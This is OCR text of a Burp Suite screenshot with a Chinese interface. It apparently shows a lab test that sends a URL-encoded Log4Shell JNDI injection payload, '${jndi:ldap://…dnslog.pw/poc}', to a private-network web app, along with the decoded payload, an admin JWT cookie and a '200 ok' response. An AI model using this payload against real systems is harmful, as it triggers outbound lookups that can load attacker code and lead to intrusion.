 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.130:61896 HTTP/1
请求
美化 Raw Hex
\n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%66%75%6e%6e%79%74%75%74%6f%72%2e%64%6e%73%6c%6f%67%2e%70%77%2f%70%6f%63%7d
HTTP/1.1
${jndi:ldap://funnytutor.dnslog.pw/poc}
Press 'F2' for focus
2 Host: 192.168.140.130:61896
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.140.130:61896/
9 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzEyOTczNjM1LCJlbWFpbCI6IiJ9.f
GK1N2kCVK77yZciVeniU8sA8JBfITTEkCysEoHfLFU
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Fri, 12 Apr 2024 02:20:19 GMT
5 Connection: close
6
7 ok
Inspector
选择 117 (0x75)
选中文本
%24%7b%6a%6e%64%69%3a%6c%64%6
1%70%3a%2f%2f%66%75%6e%6e%79%
74%75%74%6f%72%2e%64%6e%73%6c
%6f%67%2e%70%77%2f%70%6f%63%7
d
解码: URL编码
${jndi:ldap://funnytutor.dnsl
og.pw/poc}
取消 应用变更
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 9
响应头 4
Inspector
笔记
搜索 0高亮
搜索 0高亮
完成
133字节 | 15,532 millis
Event log (4) All issues (3)
内存: 185.0MB